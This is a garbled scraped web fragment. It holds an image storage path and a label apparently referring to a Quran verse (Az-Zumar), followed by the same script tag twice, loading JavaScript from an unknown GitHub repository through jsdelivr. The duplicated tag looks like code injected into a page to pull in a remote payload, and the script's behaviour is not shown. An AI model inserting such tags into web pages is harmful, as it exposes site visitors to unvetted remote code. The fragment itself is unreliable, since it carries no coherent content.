 ( - Az-Zumar-464)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  